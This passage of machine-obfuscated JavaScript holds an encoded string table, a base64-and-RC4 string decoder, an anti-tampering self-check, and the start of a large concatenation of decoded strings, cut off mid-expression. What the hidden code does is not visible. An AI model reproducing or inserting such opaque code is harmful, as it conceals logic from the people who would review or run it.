VCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x